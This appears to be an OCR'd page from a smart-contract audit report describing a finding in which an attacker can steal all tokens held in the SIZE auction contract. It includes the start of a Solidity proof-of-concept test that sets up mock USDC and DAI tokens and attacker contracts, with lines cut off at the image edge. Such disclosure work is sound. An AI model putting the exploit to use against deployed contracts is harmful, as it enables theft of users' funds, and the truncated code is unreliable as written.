
In the POC I’ve crafted parameters to steal 2**30
quote tokens, around 1000 in USDC denomination.
With the above equations, increasing or decreasing the
stolen amount is simple.
Impact
An attacker can steal all tokens held in the SIZE auction
contract.
Proof of Concept
Copy the following code in SizeSealed.t.sol
function testAttack() public {
    quoteToken = new MockERC20("USD Coin", "USDC", 6);
    baseToken = new MockERC20("DAI stablecoin ", "DAI", 
    // Bootstrap auction contract with some funds
    baseToken.mint(address(auction), 1e20);
    quoteToken.mint(address(auction), 1e12);
    // Create attacker
    MockSeller attacker_seller  = new MockSeller(address
    MockBuyer attacker_buyer = new MockBuyer(address(auc
    // Print attacker balances
    uint256 balance_quote;